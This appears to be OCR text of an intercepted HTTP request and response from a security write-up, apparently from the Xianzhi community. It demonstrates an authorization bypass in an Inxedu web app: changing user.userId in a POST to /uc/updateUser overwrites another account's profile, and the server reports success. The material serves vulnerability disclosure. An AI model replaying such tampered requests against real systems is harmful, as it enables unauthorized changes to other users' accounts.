 Request
Raw Params Headers Hex
POST /uc/updateUser HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/uc/initUpdateUser/0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 251
Cookie: JSESSIONID=B21FF245F053F4D39F9B697449E5F62B;
inxeduweb_user_login_=ac21e3a826c34c499c16dc7b4429d17e
Connection: close
user.userId=69&&user.userName=%E8%B6%8A%E6%9D%83%E4%BF%AE%E6%94%B9%E6%B5%8B%E8%AF%95
%E4%BA%8C%E7%9A%84%E5%86%85%E5%AE%B9&user.showName=%E8%B6%8A%E6%9D%83%E4%BF%AE%E6%94
%B9%E6%B5%8B%E8%AF%95%E4%BA%8C%E7%9A%84%E5%86%85%E5%AE%B9&user.sex=1&&user.age=10&
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Sun, 10 Jun 2018 09:15:13 GMT
Connection: close
Content-Length: 342
{"success":true,"message":"修改成功","entity":{"email":null,"userName":"越权修改测试二的�
��容","password":null,"lastSystemTime":null,"showName":"越权修改测试二的内容","sysMsgNu
m":0,"msgNum":0,"userId":69,"mobile":null,"createTime":null,"isavalible":0,"sex":1,"
age":10,"bannerUrl":null,"loginTimeStamp":0,"picImg":null}}
先知社区